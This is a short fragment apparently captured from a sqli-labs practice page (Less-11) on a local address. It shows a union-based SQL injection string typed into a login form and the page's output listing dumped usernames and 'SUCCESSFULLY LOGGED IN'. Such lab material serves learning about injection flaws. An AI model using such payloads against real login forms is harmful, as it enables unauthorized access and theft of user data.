 192.168.150.128/sqli-labs-master/Less-11/
Getting Started
Welcome Dhakkan
Username : 1admin' union select 1,
Password : 1234
Submit
Your Login name:1
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
SUCCESSFULLY
LOGGED IN